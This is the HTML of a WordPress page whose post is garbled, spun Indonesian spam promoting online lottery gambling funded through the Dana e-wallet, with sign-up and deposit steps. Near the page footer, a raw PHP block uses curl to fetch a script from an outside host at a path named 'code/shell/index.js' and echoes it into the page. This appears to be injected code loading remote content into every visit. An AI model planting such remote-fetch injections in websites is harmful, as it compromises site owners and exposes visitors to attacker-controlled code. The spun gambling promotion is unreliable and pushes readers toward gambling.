<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=955' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-955 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-955" class="post-955 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Jumlahnya Keuntungan serta Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Secanggang</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://holymarylamp.com/">OLXTOTO</a></strong> &#8211; Mainkan taruhan togel online di waktu kini kelihatannya udah tidak lagi suatu yang sukar buat dicoba atau digerakkan. Ingat bakal makin tingginya penggemar togel waktu ini, jadi beberapa bandar taruhan togel terpercaya serta terbaik mendatangkan beberapa penawaran teranyar yang dapat dicicip tiap pesertanya. Sama dengan yang kedepannya dapat anda temui pada bandar togel Dana, di mana bermain judi togel online jelas ditanggung akan lebih mempermudah sebab bettor cuman penting deposit lewat pembayaran Dana saja selaku salah satunya program e-wallet yang udah sering dipakai sekarang ini.<br />
Kehadiran bandar togel Dana sekarang kelihatannya udah memberinya jawaban jelas kalau bermain togel online rupanya dapat amat membantu. Bagaimana tidak, dengan hanya butuh punya program Dana saja menjadi tipe pembayaran terkini sekarang, tiap bettor bisa merasai dan nikmati kehebohan saat bermain togel online tak mesti miliki rekening bank terlebih dulu. Kebanyakan, main taruhan togel tidak selamanya mempermudah beberapa betaruh disebabkan beberapa bandar togel kebanyakan cuma sediakan pembayaran lewat rekening bank saja. Tapi, di bandar togel Dana dapat dipercaya, semua keluasaan yang bettor perlukan saat bermain togel saat ini bisa direalisasikan.<br />
Tentang hal pelayanan judi togel deposit Dana yang disiapkan beberapa broker judi togel bisa dipercaya benar-benar ditujukan supaya dapat memperbanyak banyak keringanan banyak togelers sekarang ini. Lantaran, sebagian orang penjudi banyak yang mengeluh jika service togel dengan deposit lewat rekening bank tidak mesti memberikan kelapangan, ingat banyak juga dari sejumlah bettor yang masih belum punya rekening bank. Saat ini, dengan kedatangan bandar togel Dana bisa dipercaya, seakan sudah tunjukkan kalau bermain togel telah sebegitu meringankan untuk dikerjakan kapan pun dan oleh siapapun.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-883 size-full" src="https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg" alt="OLXTOTO" width="840" height="480" srcset="https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg 840w, https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft-300x171.jpg 300w, https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Kecuali memberi banyak keringanan melalui pelayanan judi togel deposit lewat Dana, bandar togel Dana yang bisa dipercaya pastilah  mendatangkan juga seberapa banyak jenis soal menarik dan kelebihan yang pasti pun sangat memberikan kepuasan tiap member-nya. Misalnya, cukup dengan deposit lewat Dana saja, seluruh pasaran togel terhebat yang disiapkan komplet di bandar paling dipercaya bisa anda akses dan putuskan dengan gampangnya. Dalam pada itu, untuk memberinya kepuasan lebih dan pengalaman yang fantastis, bandar togel online deposit Dana pun mendatangkan 24 jam non stop pelayanan togel hingga taruhan bisa dijangkau sewaktu-waktu dengan mudah.<br />
Banyak Hal Bagus yang Dijajakan Bandar Togel Dana Dapat dipercaya<br />
Bandar togel Dana ada di Indonesia dengan bawa berbagai hal teranyar dan luar biasa yang kemungkinan awal mulanya tidak banyak togelers atau penjudi temukan sewaktu masuk di bandar taruhan lain. Tentu, yang sangat menarik dari broker judi togel Dana yaitu terdapatnya pelayanan bermain togel dengan deposit lewat Dana yang menjajakan dan memprioritaskan pada keluasaan. Karenanya deposit yang simpel, bukan tak mungkin selanjutnya bakalan jamin juga berapa banyak keuntungan yang kian gampang diterima beberapa penjudi saat bermain togel. Untuk tahu lebih jelasnya, berikut kami jelaskan seberapa banyak soal bagus yang dijajakan bandar togel Dana dapat dipercaya antara lain mencakup:<br />
1. Minimal Deposit Dana Paling murah<br />
Salah di antara satu dari demikian beberapa perihal bagus yang dijajakan bandar togel Dana paling dipercaya yaitu sekurang-kurangnya deposit Dana yang tentu benar-benar bisa dijangkau. Nach, dengan penawaran sedikitnya deposit togel Dana paling murah ini, terang sangat memberikan keuntungan peserta sekalian dapat makin mempermudah disebabkan saat ini bermain taruhan togel online tidak perlu kembali keluarkan kebanyakan modal besar sama dengan yang sering didapati di sejumlah pelayanan togel lain.<br />
2. Layanan Deposit Togel Lewat Dana Dukungan 24 Jam<br />
Soal yang pastilah benar-benar atraktif yang dijajakan bandar togel Dana paling dipercaya untuk anggotanya yakni pelayanan deposit togel lewat Dana yang selalu dukungan sepanjang 24 jam. Sesungguhnya, cara metode taruhan togel dengan deposit melalui Dana ini udah menanggung keluasaan deposit kapan pun untuk tiap-tiap anggotanya lantaran tak perlu kembali menanti dahulu bank online bila pengin pasang taruhan atau deposit. Karena tersiapnya service deposit togel Dana 24 jam, jadi bisa menanggung juga proses deposit bisa semakin cepat, aman namun juga mempermudah.<br />
3. Bonus Deposit Paling besar<br />
Bukan hanya tawarkan deposit simpel dengan minimum pembayaran paling murah saja, akan tetapi pelayanan bandar togel Dana dapat dipercaya pun semakin memukau dengan ada banyak penawaran bonus deposit paling besar yang tentu bisa pemain peroleh setiap deposit lewat Dana buat taruhan togel. Sebetulnya, kecuali bonus deposit paling besar, terdapat beberapa juga penawaran keuntungan bonus yang lain dapat didapat semuanya peserta di biro judi togel deposit Dana, contohnya dari bonus deposit, referal, cashback, bonus harian dan ada banyak kembali macam penawaran bonus yang lain dijajakan biro judi togel Dana dapat dipercaya di Indonesia buat seluruhnya anggotanya.<br />
4. Pasaran Terunggul dan Terkomplet<br />
Biarpun bandar togel Dana memberinya kelapangan deposit yang lebih lewat pembayaran Dana, tapi broker judi togel pula selalu mendatangkan juga barisan pasaran terunggul serta terkomplet buat pesertanya. Karena dengan terhidangnya berapa banyak pasaran terkomplet, anggota dapat memperoleh semakin banyak kepuasan dan pengalaman yang makin menarik di saat main taruhan togel online dipicu dengan deposit Dana saja seluruhnya pasaran apa saja bisa anda rasakan.<br />
5. Deposit Dana Tanpa ada Potongan<br />
Adapun hal menarik lain di mana pun jadi penawaran terpilih yang didatangkan oleh bandar togel Dana bisa dipercaya yaitu deposit Dana tanpa ada potongan. Selain berikan sekurang-kurangnya deposit Dana paling murah atau dapat terjangkau buat member-nya, faksi bandar taruhan tgoel Dana juga nyata tawarkan deposit Dana tiada potongan yang maknanya tiap bettor atau anggota dapat deposit judi togel tiada kembali menyaratkan mempunyai atau bawa modal sangat besar. Akhirnya, dengan deposit Dana tiada potongan dibarengi sedikitnya pembayaran paling murah yang pasti pun memberikan indikasi jika untuk sekarang ini taruhan judi togel bisa semakin irit modal dan pemain atau bettor cuman butuh bayar saja sedikitnya depositnya.<br />
Daftar Togel Dana Deposit Paling murah Cuman di Bandar Togel Dana Sah Paling dipercaya<br />
Biarpun sekarang ini sesungguhnya pelayanan judi togel dengan deposit Dana udah banyak mulai disiapkan oleh beberapa biro judi togel, namun tetap saja service terhebat dan memberi keuntungan cuman akan dapat anda temui atau peroleh di bandar togel Dana sah paling dipercaya saja. Karenanya judi togel dengan deposit lewat Dana yang disiapkan bandar bisa dipercaya tawarkan bisa lebih banyak kelebihan yang sekalian jadi keuntungan tertentu buat anggota, seperti satu diantaranya sekurang-kurangnya deposit Dana paling murah tanpa ada potongan yang memberikan indikasi kalau bermain togel deposit Dana ini tak kan membikin bettor harus keluarkan banyak modal.<br />
Untuk minimum deposit Dana sendiri yang dikasihkan broker judi togel sah dapat dipercaya sebatas sejumlah Rp. 10.000 saja. Dengan sedikitnya depo paling murah itu, pelayanan judi togel terunggul didalamnya bisa dicicip semua peserta. Sekalinya dengan sekurang-kurangnya pembayaran deposit yang murah, namun tiap-tiap penjudi terus miliki kesempatan bisa mendapat pelbagai keuntungan paling besar didalamnya. Seluruhnya dapat anda temukan lewat langkah daftar di bandar togel Dana sah dapat dipercaya lebih dulu, di mana buat trik registrasinya sendiri benar-benar ringan dengan beberapa tingkatan dibawah berikut ini:<br />
 Pertama, akses lebih dahulu halaman situs sah bandar togel Dana.<br />
 Untuk mengawali registrasi account togel Dana, silakan anda tentukan menu daftarnya atau dapat juga melalui livechat 24 jam yang diberi.<br />
 Isi formulir registrasi memanfaatkan sekumpulan data informasi diri yang asli serta berlaku<br />
 Pilih Dana pada kolom formulir cara pembayaran buat anda yang selanjutnya akan main togel online deposit lewat Dana.<br />
 Selesai isikan form register, tap tombol submit / daftar di bawah untuk mengantarkan.<br />
 Tunggu beberapa waktu proses register sampai sukses.<br />
Hanya cukup lewat tahapan-tahapan di atas, masuk dengan bandar togel Dana pastinya sekali-kali akan tidak membuat susah beberapa togelers. Manalagi, karena ada agen judi togel sah bisa dipercaya yang siapkan pelayanan togel deposit Dana ini setidaknya dapat berikan pengalaman anyar buat banyak bettor di mana dapat bermain togel dengan deposit murah dan mudah tapi keuntungan yang masih begitu besar untuk dapat diterima.<br />
Beragam Ragam Pasaran Togel Terunggul Dan Bagus yang Disajikan Bandar Togel Dana Sah di Indonesia<br />
Selainnya berikan penawaran yang sangat luar biasa dari service deposit yang ringan dan dapat dijangkau, bandar togel Dana tentulah  menyiapkan pasaran togel yang paling komplet juga menarik. Seluruh pasaran togel yang disiapkan biro judi togel Dana dapat dipercaya pula terdiri dalam beberapa pasaran opsi terbaik yang umumnya banyak disukai banyak fans taruhan togel di Indonesia sekarang ini. Hingga, mendapati pasaran togel terpilih sesuai yang diunggulkan akan tidak membikin beberapa bettor sukar karena semua terhidang dengan begitu komplet. Lebih-lebih lagi saat ini pun telah ada sangat banyak beberapa jenis pasaran togel yang dapat anda coba dengan deposit lewat Dana paling murah saja.<br />
Perlu anda kenali juga kalau seluruhnya pasaran togel terhebat dan atraktif yang disajikan bandar togel Dana sah di Indonesia dapat dimainkan dengan cuman gunakan 1 pemakai ID saja. Bukan hanya itu, pasaran togel apa saja yang berada pada dalamnya bisa anda permainkan juga dengan sekurang-kurangnya deposit Dana paling murah. Di lain bagian, buat biro judi togel Dana sah dapat dipercaya, memberinya banyak pasaran togel sebagai satu wujud realisasi yang dapat jamin kepuasan, pengalaman dan kehebohan saat bermain togel online yang sekarang ini dapat dirasa semuanya oleh seluruhnya beberapa fans togel yang tergabung didalamnya. Berikut ini beragam ragam pasaran togel terpilih dan luar biasa yang disiapkan bandar togel Dana sah di Indonesia salah satunya mencakup:<br />
 Togel Sydney (SDY)<br />
 Togel Toto Macau (Macau Pools)<br />
 Togel Cambodia<br />
 Togel Taiwan<br />
 Togel China<br />
 Togel Hongkong (HK Pools)<br />
 Togel Singapore (Singapore Pools)<br />
 Togel PCSO<br />
 Togel Virginia<br />
 Togel Bullseye<br />
 Togel Carolina<br />
 Togel Thailand<br />
 Togel Mongolia (Mongolia Pools)<br />
 Togel Saigon Lotto, dsb.<br />
Deposit Simpel Bandar Togel Dana<br />
Sama dengan aturannya, pelayanan judi togel dengan deposit lewat Dana yang disiapkan bandar dapat dipercaya pasti untuk mendatangkan kelapangan lebih bagi beberapa bettor saat bermain judi togel online. Sebab itu, bandar togel Dana datang tawarkan pelayanan judi togel yang membantu sekalian beri keuntungan yang awal kalinya tak pernah banyak penjudi peroleh saat main taruhan togel online di biro judi lain. Biarpun terdapatnya deposit lewat Dana ini terjaga lebih meringankan, namun masih saja untuk anda yang ingin mencoba  perlu mengetahui dahulu seperti apakah teknik depositnya. Mengenai metode deposit togel lewat Dana yang harus anda kerjakan antara lain dibawah berikut ini:<br />
1. Minta nomor mobile-phone atau nomor rekening admin bandar togel Dana menjadi maksud transfernya.<br />
2. Jika udah, silakan membuka terapan Dana serta login didalamnya.<br />
3. Untuk mengawali deposit, click menu kirim pada sisi dasbor terapan Dana anda.<br />
4. Pilih kirim ke bank.<br />
5. Silahkan anda click jadi rekening bank anyar.<br />
6. Tentukan opsi bank menurut tipe rekening bank dari yang dikasihkan bandar togel ke anda.<br />
7. Masukkan nomor rekening banknya pada kolom di bawah.<br />
8. Klik taruh dan teruskan.<br />
9. Jangan lupa buat mengikutkan nominal depositnya.<br />
10. Pilih kirim, lalu masukan PIN Dana-nya secara cocok.<br />
11. Tunggu proses deposit sampai sukses maka nanti taruhan judi togel online telah mulai bisa anda laksanakan.<br />
Kelebihan Bermain Togel Online Deposit Dana Lewat Bandar Togel Dana Dapat dipercaya di Indonesia<br />
Hadirnya bandar togel Dana di Indonesia waktu ini jadi satu berita yang paling menceriakan bagi beberapa pencinta taruhan togel online. Bagaimana tak, dengan bermain togel deposit Dana, semua keringanan dapat dirasa banyak penjudi juga dengan makin banyak keuntungan yang dapat diterima nanti. Tidak sekedar hanya itu, juga broker judi togel Dana bisa dipercaya  memberi banyak pasaran togel menarik sama dengan yang udah kami terangkan awal kalinya. Sampai, bermain togel online deposit Dana lewat bandar togel Dana bisa dipercaya di Indonesia sanggup berikan seberapa banyak keunggulan serta keuntungan sebagaimana berikut ini:<br />
 Proses Deposit Terbukti Lebih Cepat<br />
Berikut yang menjadi salah satunya penawaran terbaik sangat menarik jikamana anda main togel deposit Dana yaitu proses deposit terbukti tambah lebih cepat dan meringankan. Apa lagi di bandar togel Dana yang bisa dipercaya, proses deposit pastinya bisa semakin cepat sebab support pelayanan layanan konsumen yang tangguh dan peka di mana selalu akan bekerja sepanjang 24 jam non stop.<br />
 Deposit Fleksibel Kapan Saja<br />
Bukan jadi satu rahasia kembali kalaupun bandar togel Dana tawarkan pelayanan judi togel deposit Dana salah satunya keunggulannya yaitu membikin proses deposit lebih fleksibel buat dilaksanakan setiap waktu. Karena, dengan deposit lewat Dana, pemain atau bettor tidak usah tunggu lama bank online lebih dulu.<br />
 Tidak Ada Potongan<br />
Seperti udah kami jelaskan pada awal, ada langkah teranyar trik bermain togel deposit Dana ini berikan keuntungan berwujud deposit yang tidak ada kembali potongan. Karenanya demikian, tiap bettor sekedar perlu bayar saja berapakah nominal atau sedikitnya depositnya tanpa ada butuh pula bayar cost transfer Dana-nya.<br />
 Bisa Nikmati Banyak Banyak Type Pasaran<br />
Satu kembali di mana  jadi satu keistimewaan jika bagaimana anda main togel online deposit lewat Dana lewat bandar togel Dana bisa dipercaya ialah dapat nikmati banyak banyak type pasaran togel. Sebab di broker judi togel Dana sah serta paling dipercaya, memang menyuguhkan barisan pasaran togel menarik serta terunggul yang seluruhnya telah dapat dicicipi dengan gampang hanya butuh deposit melalui pembayaran Dana saja.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:15:23+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-955 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/banyak-keuntungan-dan-keringanan-main-di-bandar-togel-dana-paling-dipercaya-di-bakarangan/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Banyak Keuntungan dan Keringanan Main di Bandar Togel Dana Paling dipercaya di Bakarangan</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/banyak-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-jatisrono/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Banyak Keuntungan dan Keringanan Bermain di Bandar Togel Dana Bisa dipercaya di Jatisrono</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
